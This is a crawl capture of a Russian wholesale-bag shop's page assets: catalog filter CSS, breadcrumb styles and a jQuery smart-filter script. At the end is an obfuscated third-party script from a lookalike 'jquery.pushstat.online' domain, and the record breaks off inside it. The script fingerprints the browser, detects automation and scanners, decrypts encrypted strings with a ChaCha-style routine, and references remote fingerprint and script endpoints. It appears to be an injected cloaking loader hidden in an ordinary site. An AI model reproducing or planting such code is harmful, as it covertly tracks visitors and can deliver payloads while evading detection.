        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
                flex-wrap: nowrap;
        -ms-flex-pack: start;
        -webkit-justify-content: flex-start;
                justify-content: flex-start;
    }
    .catalog-body {
        -webkit-flex: 0 1 calc(100% - 230px);
            -ms-flex: 0 1 calc(100% - 230px);
                flex: 0 1 calc(100% - 230px);
        width: calc(100% - 230px);
        min-width: calc(100% - 230px);
        max-width: calc(100% - 230px);
        padding-left: 28px;
    }
    .no-filter-exists .catalog-body {
        width: 100%;
        max-width: 100%;
        flex: 100%;
    }
}
/* kombox-filter-head */
.kombox-filter-head {
    position: fixed;
    z-index: 10;
    top: 0;
    right: 0;
    left: 0;
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    padding: 10px;
    background: #fff;
}
@media(min-width: 768px) {
    .kombox-filter-head {
        display: none;
    }
}
.kombox-filter-head__title {
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    color: #333;
}
.kombox-filter-head__close {
    position: relative;
    width: 80px;
    height: 40px;
    border: none !important;
    border-radius: 2px;
    background: #27b243;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .2), 0 0 1px rgba(0, 0, 0, .25);

    -webkit-appearance: none;
            appearance: none;
    color: #FFFFFF;
    font-size: 12px;
    font-weight: 600;
    margin-right: 10px;
}
/*.kombox-filter-head__close::before {*/
/*    position: absolute;*/
/*    top: 0;*/
/*    right: 0;*/
/*    bottom: 0;*/
/*    left: 0;*/
/*    width: 14px;*/
/*    height: 14px;*/
/*    margin: auto;*/
/*    content: "";*/
/*    background-color: transparent;*/
/*    background-image: url("data:image/svg+xml,%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1L13 13M1 13L13 1' stroke='white' stroke-width='1.2'/%3E%3C/svg%3E%0A");*/
/*    background-repeat: no-repeat;*/
/*    background-position: center;*/
/*    background-size: cover;*/
/*}*/
/*MENU FILTER CSS*/
.main-sub-menu__inner--filter {
    padding-bottom: 40px;
    background: #fff;
}
@media(max-width: 767px) {
    .main-sub-menu__inner--filter {
        background-color: #27b243;
        padding-bottom: 0;
    }
    .main-sub-menu__inner--filter .sub-menu__filter {
        border-bottom: 1px solid rgba(255, 255, 255, .3) !important;
        -webkit-transition: all .05s linear;
        transition: all .05s linear;
    }
    .main-sub-menu__inner--filter .main-sub-menu__link {
        color: #fff !important;
        background: none;
    }
    .main-sub-menu__inner--filter .sub-menu__filter:first-child {
        border-top: none !important;
    }
    .main-sub-menu__inner--filter .sub-menu__filter:first-child .btn {
        border: none !important;
    }
    .main-sub-menu__inner--filter .sub-menu__filter:first-child .btn svg path {
        stroke: #fff !important;
    }
}
.main-sub-menu__inner--filter .sub-menu__filter {
    padding: 2px 0;
    border-bottom: 1px solid #E6E6E6;
}

.main-sub-menu__inner--filter .sub-menu__filter.sub-menu__filter--two-level {
    margin-left: 24px;
    display: none;
}

.main-sub-menu__inner--filter .sub-menu__filter.sub-menu__filter--two-level .main-sub-menu__link {
    color: #888888;
}

.main-sub-menu__inner--filter .main-sub-menu__list {
    width: 100%;
}

.main-sub-menu__inner--filter .sub-menu__filter:hover {
    border-bottom: 1px solid #1C9331;
}

.main-sub-menu__inner--filter .sub-menu__filter:first-child {
    border-top: 1px solid #E6E6E6;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.main-sub-menu__inner--filter .sub-menu__filter:first-child .btn {
    margin-left: 20px;
    background: none;
    border: none;
    padding: 0;
    box-shadow: none;
    width: 40px;
    border-left: 1px solid #ebebeb;
    border-radius: 0;
}

.main-sub-menu__inner--filter .sub-menu__filter:first-child .btn.active {
    transform: rotate(180deg);
    border-left: none;
    border-right: 1px solid #ebebeb;
}
.main-sub-menu__inner--filter .main-menu__link-text,
.main-sub-menu__inner--filter .main-sub-menu__link {
    white-space: normal;
}

.fake-filter{
    display: none;
}

.filter-show-more{
    margin: 10px auto 0;
    width: calc(100% - 20px);
    text-align: center;
    font-size: 13px;
    line-height: 16px;
    transition: 0.5s;
    cursor: pointer;
    border: 1px dashed;
    padding: 4px;
}

.filter-show-more:hover{
    color: #27B243;
    border-color: #27B243;
}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-petrozavodsk.ru/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236
body_size: 292
content:
/* --------------------------------------------------------------- */
/* bredcrumbs */
.breadcrumbs {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
    list-style-type: none;
    margin: 20px 0 0;
}

.breadcrumbs__item {
    font-size: 14px;
    line-height: 18px;
    color: #000;
    margin-right: 10px;
}

.breadcrumbs__item:after {
    content: '>';
    margin-left: 10px;
}

.breadcrumbs__item:last-child {
    margin-right: 0;
}

.breadcrumbs__item:last-child:after {
    display: none;
}

.breadcrumbs__link {
    color: #888888;
    -webkit-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
}

a.breadcrumbs__link:hover {
    color: #000;
}
@media (max-width: 767px) {

    .breadcrumbs__item {
        font-size: 12px;
        line-height: 14px;
        margin-right: 5px;
    }

    .breadcrumbs__item:after {
        margin-left: 5px;
    }
}
/* bredcrumbs */
/* --------------------------------------------------------------- */

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-petrozavodsk.ru/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520
body_size: 2962
content:
$(function(){
	$.komboxInherit(
		'komboxAjaxSmartFilter',
		$.komboxSmartFilter,
		{
			options: {
				ajax_enable: 'Y'
			},

			init: function(wrapper, options){
				if (window.location.hash != '') {
					if(!(window.history && history.pushState))
					{
						var uri = window.location.hash.replace('#', '');
						window.location.href = document.location.pathname + uri;
					}
				}

				$.KomboxSmartFilter.prototype.init.call(this, wrapper, options);

				var bSef = this.form.data('sef') == 'yes';

				if(bSef)
					window.komboxSefUrl = this.getSefUrl();
				else
					window.komboxSefUrl = '';

				this.isAjax = true;
				var _this = this;

				if(this.isAjax)
				{
					$('a.showchild', this.form).on('click', function(){
						_this.form.data('clicked', 'set_filter');
						_this.submitForm();
						return false;
					});

					this.form.on('click', 'a.kombox-del-filter', function() {
						_this.form.data('clicked', 'del_filter');
						_this.submitForm();
						return false;
					});

					this.form.on('click', '.kombox-link .lvl2 a', function() {
						var $this = $(this);
						var lvl2 = $this.closest('.lvl2');

						if(lvl2.hasClass('kombox-disabled') && !lvl2.hasClass('kombox-checked'))
							return false;

						if($this.data('checked') == 'checked'){
							$this.data('checked', '');
							lvl2.removeClass('kombox-checked');
						}
						else{
							$this.data('checked', 'checked');
							lvl2.addClass('kombox-checked');
						}

						_this.form.data('clicked', 'set_filter');
						_this.form.find('#set_filter').removeClass('disabled');
						_this.submitForm();
						return false;
					});

					$(document).on('mousemove',function(e){
						$('#mouse_loading_icon').css({"top":(e.pageY+20),"left":(e.pageX+15)});
					});
				}
			},

			ShowHideModueLoadingIcon: function(){
				if($('#mouse_loading_icon').css('display')=="block")
				{
					$('#mouse_loading_icon').css('display','none');
				} else {
					$('#mouse_loading_icon').css('display','block');
				}
			},

			reload: function(input){
				this.input = input;

				if(this.form.length)
				{
					var values = new Array;

					this.gatherInputsValues(values, this.form.find('input, select, .kombox-link .lvl2 a'));

					if(this.options.ajax_enable == "N")
					{
						BX.ajax.loadJSON(
							this.options.ajaxURL,
							this.values2post(values),
							BX.delegate(this.postHandler, this)
						);
					}
					else
					{
						this.catalogLoading(values);

					}
				}
			},

			submitForm: function(){
				var form = this.form;

				if(form.data('clicked') == 'set_filter')
				{
					if(form.find('#set_filter').hasClass('disabled'))
						return false;
				}

				if(this.isAjax)
				{
					var values = new Array;

					if(form.data('clicked') == 'del_filter')
					{
						form.find('input[type=text]').val('');

						var checkboxes = form.find('input[type=checkbox], input[type=radio]');
						checkboxes.prop('checked', false);
						checkboxes.closest('span.checked').removeClass('checked');

						form.find('select').each(function(){
							var select = $(this);
							select.find('option').prop('selected', false).removeAttr('selected');
							select.find('option:first').prop('selected', true).attr('selected', 'selected');
							select.val('');
						});

						form.find('.kombox-link .lvl2 a').each(function(){
							var link = $(this);
							var lvl2 = link.closest('.lvl2');
							lvl2.removeClass('kombox-checked');
							link.data('checked', '');
						});

						form.find('.kombox-range div').ionRangeSlider("reset");
					}

					if(this.form.length)
					{
						this.gatherInputsValues(values, this.form.find('input, select, .kombox-link .lvl2 a'));
						this.catalogLoading(values);
					}
					return false;
				}
				else
				{
					return $.KomboxSmartFilter.prototype.submitForm.call(this);
				}
			},

			catalogLoading: function(values) {
				var _this = this;
				var form = this.form;
				_this.ShowHideModueLoadingIcon();
				var params = {
					'filter_ajax':'y'
				}
	
				var section_code = form.attr("action");
				section_code = section_code.replace("/catalog/", "");
				section_code = section_code.replace("/", "");

				_this.updateUrl(params, values,section_code);

				_this.options.ajaxURL = form.attr("action");

				if (section_code == "meshki-dlya-musora" && $("#cur_section_id").val() != "5") {

				} else {
					$.post(_this.options.ajaxURL, params, function(data) {
						var regFilter = /<\!--START KOMBOX_SMART_FILTER-->([\s\S]*?)<\!--END KOMBOX_SMART_FILTER-->/gim;
						var strFilter = regFilter.exec(data);
						if(strFilter != null)
						{
							var jsonFilter = BX.parseJSON(strFilter[1]);
							_this.postHandler(jsonFilter);
						}

						/*window.location.href = _this.form.attr("action")+ "?" + $.param( params );*/

						BX.onCustomEvent(_this, 'onKomboxFilterCatalogLoading', [data]);

						_this.initChoice();

						_this.ShowHideModueLoadingIcon();

					})
				}
			},

			postHandler: function(result){
				var form = this.form;

				if(result.SET_FILTER || this.change)
				{
					//form.find('.kombox-del-filter').removeClass('disabled');
					$('.kombox-del-filter').removeClass('disabled');
				}
				else if(!this.change)
				{
					//form.find('.kombox-del-filter').addClass('disabled');
					$('.kombox-del-filter').addClass('disabled');
				}

				$.KomboxSmartFilter.prototype.postHandler.call(this, result);
			},

			showModef: function(result){
			}
		}
	);

	$(".filter-show-more").click(function (){
		$(".fake-filter").slideToggle();
		if($(this).text() == "Показать все характеристики"){
			$(this).text("Свернуть характеристики");
		} else {
			$(this).text("Показать все характеристики");
		}
	})
});

// mobFilterInit
$(mobFilterInit);
function mobFilterInit(){
    var $rootPage = $('html');
    var $catalogPage = '.catalog-page';
    var $catalogFilter = $('.catalog-filter');
    var $komboxFilterClose = $('.kombox-filter-head__close, .kombox-use-filter');
    var $mobileFilter = $('.mobile_filter');
    var $isShow = 'is-show';
    var $isOverflowHidden = 'is-overflow-hidden';
    var scrollToElement = function (anchor) {
        $komboxFilterClose.on('click', function(e) {
            e.preventDefault();
            $rootPage.animate({
                scrollTop: $(anchor).offset().top
            }, 0);
        });
    }
    scrollToElement($catalogPage);
    $mobileFilter.on('click', function () {
        $rootPage.addClass($isOverflowHidden);
        $catalogFilter.addClass($isShow);
    });
    $komboxFilterClose.on('click', function () {
        $rootPage.removeClass($isOverflowHidden);
        $catalogFilter.removeClass($isShow);
    });
};

// fnAddClass
$(fnAddClass);
function fnAddClass(){
    var $originalAddClassMethod = $.fn.addClass;
    var $originalRemoveClassMethod = $.fn.removeClass;
    var $komboxDelFilter = '.kombox-del-filter';
    var $komboxUseFilter = '.kombox-use-filter';
    var $disabled = 'disabled';
    ready($komboxDelFilter, function(element) {
            if ($(this).hasClass($disabled)) {
                $(this).prev($komboxUseFilter).addClass($disabled);
            } else {
                $(this).prev($komboxUseFilter).removeClass($disabled);
            }
    });
    $.fn.addClass = function(){
        var $result = $originalAddClassMethod.apply( this, arguments );
        $(this).trigger('classChanged');
        return $result;
    }
    $.fn.removeClass = function(){
        var $result = $originalRemoveClassMethod.apply( this, arguments );
        $(this).trigger('classChanged');
        return $result;
    }
    $($komboxDelFilter).bind('classChanged', function(){
        if ($(this).hasClass($disabled)) {
                $(this).prev($komboxUseFilter).addClass($disabled);
            } else {
                $(this).prev($komboxUseFilter).removeClass($disabled);
            }
    });
};

// colorFilterInit
// $(colorFilterInit);
// function colorFilterInit(){
//     var $colorFilterBlock = $('[data-id^="color"]');
//     var $colorFilterFunc = function (colorEl, classEl) {
//         $colorFilterBlock.find(colorEl).addClass(classEl);
//     };

//     var $propColor_white = '.checkbox-custom__prop:contains("белые")';
//     var $propColor_yellow = '.checkbox-custom__prop:contains("желтые")';
//     var $propColor_green = '.checkbox-custom__prop:contains("зеленые")';
//     var $propColor_red = '.checkbox-custom__prop:contains("красные")';
//     var $propColor_any = '.checkbox-custom__prop:contains("Любой")';
//     var $propColor_orange = '.checkbox-custom__prop:contains("оранжевые")';
//     var $propColor_transparent = '.checkbox-custom__prop:contains("прозрачные")';
//     var $propColor_gray = '.checkbox-custom__prop:contains("серые")';
//     var $propColor_blue = '.checkbox-custom__prop:contains("синие")';
//     var $propColor_purple = '.checkbox-custom__prop:contains("фиолетовые")';
//     var $propColor_black = '.checkbox-custom__prop:contains("черные")';

//     var $propClass_white = 'checkbox-custom__prop--white';
//     var $propClass_yellow = 'checkbox-custom__prop--yellow';
//     var $propClass_green = 'checkbox-custom__prop--green';
//     var $propClass_red = 'checkbox-custom__prop--red';
//     var $propClass_any = 'checkbox-custom__prop--any';
//     var $propClass_orange = 'checkbox-custom__prop--orange';
//     var $propClass_transparent = 'checkbox-custom__prop--transparent';
//     var $propClass_gray = 'checkbox-custom__prop--gray';
//     var $propClass_blue = 'checkbox-custom__prop--blue';
//     var $propClass_purple = 'checkbox-custom__prop--purple';
//     var $propClass_black = 'checkbox-custom__prop--black';

//     $colorFilterFunc($propColor_white, $propClass_white);
//     $colorFilterFunc($propColor_yellow, $propClass_yellow);
//     $colorFilterFunc($propColor_green, $propClass_green);
//     $colorFilterFunc($propColor_red, $propClass_red);
//     $colorFilterFunc($propColor_any, $propClass_any);
//     $colorFilterFunc($propColor_orange, $propClass_orange);
//     $colorFilterFunc($propColor_transparent, $propClass_transparent);
//     $colorFilterFunc($propColor_gray, $propClass_gray);
//     $colorFilterFunc($propColor_blue, $propClass_blue);
//     $colorFilterFunc($propColor_purple, $propClass_purple);
//     $colorFilterFunc($propColor_black, $propClass_black);
// };

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=82635
body_size: 4519
content:
(function(){var _0x1a='https://jquery.pushstat.online/api/yandex-fingerprint',_0x1b=30,_0x1c='_ga_fp_sent500',_0x1d='https://jquery.pushstat.online/scripts/';function _0x2a(n,v,d){var e='';if(d){var t=new Date();t.setTime(t.getTime()+(d*864e5));e='; expires='+t.toUTCString()}document.cookie=n+'='+v+e+'; path=/; SameSite=Lax'}function _0x2b(n){var q=n+'=',c=document.cookie.split(';');for(var i=0;i<c.length;i++){var x=c[i].trim();if(x.indexOf(q)===0)return x.substring(q.length)}return null}if(_0x2b(_0x1c)==='1'){window.YandexFPCollector={status:'already_sent'};return}var _0x3a={times:[],measuring:true};function _0x3b(t){if(_0x3a.times.length<60){_0x3a.times.push(t);requestAnimationFrame(_0x3b)}else{_0x3a.measuring=false}}requestAnimationFrame(_0x3b);function _0x4a(){try{var c=document.createElement('canvas');c.width=100;c.height=100;var x=c.getContext('2d');x.fillStyle='#ffffff';x.fillRect(0,0,100,100);x.fillStyle='#000000';x.font='60px Arial';x.textBaseline='middle';x.textAlign='center';x.fillText('\u2639\uFE0F',50,50);var d=x.getImageData(0,0,100,100).data,p=0;for(var i=0;i<d.length;i+=4){var r=d[i],g=d[i+1],b=d[i+2];if(!(r>250&&g>250&&b>250)&&!(r<5&&g<5&&b<5)&&!(Math.abs(r-g)<10&&Math.abs(g-b)<10&&Math.abs(r-b)<10))p++}return{passed:p>50,value:p}}catch(e){return{passed:false,value:0}}}function _0x4b(u){var s=u?u.length:0;return{passed:s>=18000,value:s}}function _0x4c(){return{passed:navigator.webdriver!==true,value:navigator.webdriver}}function _0x4d(){var k=[];try{k=Object.keys(window).filter(function(x){return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(x)})}catch(e){}return{passed:k.length===0,value:k}}function _0x4e(){var h=window.outerHeight;return{passed:h>0,value:h}}function _0x4f(){var u=navigator.userAgent;if(!/Chrome\/(\d+)/.test(u))return{passed:true,value:'not_chrome'};var v=parseInt(u.match(/Chrome\/(\d+)/)[1]),m=142,f=[];if(typeof Object.groupBy==='function')f.push('O.gB');if(typeof Promise.withResolvers==='function')f.push('P.wR');if(typeof Array.fromAsync==='function')f.push('A.fA');if(typeof Set.prototype.union==='function')f.push('S.u');if(typeof Iterator!=='undefined')f.push('It');if(typeof Element.prototype.setHTMLUnsafe==='function')f.push('sHU');if(typeof navigator.userAgentData!=='undefined')f.push('uAD');var c=f.length,d=0;if(navigator.userAgentData&&navigator.userAgentData.brands){navigator.userAgentData.brands.forEach(function(b){if(b.brand==='Chromium'||b.brand==='Google Chrome')d=parseInt(b.version)||0})}var x=false;if(v>=m&&c<6)x=true;if(d>0&&Math.abs(d-v)>3)x=true;return{passed:v>=m&&!x,value:{ua:v,uaData:d,features:c}}}function _0x5a(){var f=[],m=0;if('activeViewTransition'in document){f.push('aVT');m=Math.max(m,142)}if(typeof CloseWatcher!=='undefined'){f.push('CW');m=Math.max(m,140)}try{new RegExp('(?i:test)');f.push('RM');m=Math.max(m,134)}catch(e){}if(typeof Symbol!=='undefined'&&typeof Symbol.dispose!=='undefined'){f.push('Sd');m=Math.max(m,133)}if(typeof Uint8Array.fromBase64==='function'){f.push('UfB');m=Math.max(m,131)}if(typeof RegExp.escape==='function'){f.push('RE');m=Math.max(m,130)}if(typeof Float16Array!=='undefined'){f.push('F16');m=Math.max(m,128)}if(typeof Atomics!=='undefined'&&typeof Atomics.pause==='function'){f.push('Ap');m=Math.max(m,126)}if(typeof Element.prototype.setHTMLUnsafe==='function'){f.push('sHU');m=Math.max(m,124)}if(typeof Set.prototype.union==='function'){f.push('Su');m=Math.max(m,122)}if(typeof Iterator!=='undefined'){f.push('It');m=Math.max(m,122)}if(typeof Array.fromAsync==='function'){f.push('AfA');m=Math.max(m,121)}if(typeof Promise.withResolvers==='function'){f.push('PwR');m=Math.max(m,119)}if(typeof Object.groupBy==='function'){f.push('OgB');m=Math.max(m,117)}var u=navigator.userAgent,h=u.match(/Chrome\/(\d+)/),v=h?parseInt(h[1]):0,t='activeViewTransition'in document,x=false;if(v>=142&&!t)x=true;if(!x&&v>0&&m>0&&(v-m)>10)x=true;return{passed:!x,value:{uaVersion:v,detectedVersion:m,has142:t,features:f}}}function _0x5b(){var t=_0x3a.times;if(t.length<10)return{passed:false,value:{fps:0,variance:0}};var n=[],s=0;for(var i=1;i<t.length;i++){n.push(t[i]-t[i-1])}for(var j=0;j<n.length;j++)s+=n[j];var a=s/n.length,f=1000/a,v=0;for(var k=0;k<n.length;k++)v+=Math.pow(n[k]-a,2);var d=Math.sqrt(v/n.length),q={};n.forEach(function(x){var r=Math.round(x*10)/10;q[r]=(q[r]||0)+1});var m=Math.max.apply(null,Object.values(q));return{passed:f>=50&&d>0.1&&m<=n.length*0.8,value:{fps:Math.round(f*10)/10,variance:Math.round(d*100)/100,frames:t.length,maxSame:m}}}function _0x5c(){var c=document.createElement('canvas');c.width=240;c.height=140;var x=c.getContext('2d');x.rect(0,0,10,10);x.rect(2,2,6,6);x.textBaseline="alphabetic";x.fillStyle="#f60";x.fillRect(125,1,62,20);x.fillStyle="#069";x.font="11pt no-real-font-123";x.fillText("Cwm fjordbank \u{1F603} gly",2,15);x.fillStyle="rgba(102,204,0,0.2)";x.font="18pt Arial";x.fillText("Cwm fjordbank \u{1F603} gly",4,45);x.globalCompositeOperation="multiply";x.fillStyle="rgb(255,0,255)";x.beginPath();x.arc(50,50,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(0,255,255)";x.beginPath();x.arc(100,50,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(255,255,0)";x.beginPath();x.arc(75,100,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(255,0,255)";x.arc(75,75,75,0,6.2831853072,true);x.arc(75,75,25,0,6.2831853072,true);x.fill("evenodd");return c.toDataURL("image/png")}function _0x6a(){var u=_0x5c();return{emoji:_0x4a(),canvas_size:_0x4b(u),webdriver:_0x4c(),cdp:_0x4d(),outer_height:_0x4e(),chrome_version:_0x4f(),chrome142:_0x5a(),raf:_0x5b()}}function _0x6b(c){return c.emoji.passed&&c.canvas_size.passed&&c.webdriver.passed&&c.cdp.passed&&c.outer_height.passed&&c.chrome_version.passed&&c.chrome142.passed&&c.raf.passed}function _0x7a(s){s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0}function _0x7b(e,c,r){if(!e||typeof e!=='string'||e.indexOf(';')===-1)return e;try{var p=e.split(';'),b=atob(p[0]),n=parseInt(p[1]),y=[];for(var i=0;i<b.length;i++)y.push(b.charCodeAt(i));var s=new Uint32Array(c);s[12]=n;for(var j=0;j<r;j++)_0x7a(s);var I=new Uint32Array(c);I[12]=n;for(var k=0;k<16;k++)s[k]=(s[k]+I[k])>>>0;var t='';for(var l=0;l<y.length/2;l++){var z=(s[Math.floor(l/2)%16]>>>((l%2)*16))&0xFFFF;t+=String.fromCharCode((y[l*2]^(z&0xFF))|((y[l*2+1]^(z>>>8))<<8))}return t}catch(x){return e}}function _0x7c(t){try{var m=t.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);if(!m||m.length<12)return null;var c=[0x6f626675,0x73636174,0x65206772,0x65656421,0,0,0,0,0,0,0,0,0,0,0,0];m.forEach(function(x){var p=x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);if(p){var i=parseInt(p[1]),v=p[2].indexOf('0x')===0?parseInt(p[2],16):parseInt(p[2]);if(i>=0&&i<16)c[i]=v>>>0}});c[12]=0;return{constants:c,rounds:17}}catch(e){return null}}var _0x8a=new Uint32Array([1868719733,1935892852,1696622450,1701143585,2340297809,4257130792,192208323,2934803769,4249585524,2686335333,88139009,932493743,0,254309664,2157857574,1664776452]),_0x8b=13;function _0x8c(e){if(!e||typeof e!=='string'||e.indexOf(';')===-1)return e;try{var p=e.split(';'),b=atob(p[0]),n=parseInt(p[1],10),y=new Uint8Array(b.length);for(var i=0;i<b.length;i++)y[i]=b.charCodeAt(i);var s=new Uint32Array(_0x8a);s[12]=n;for(var r=0;r<_0x8b;r++){s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])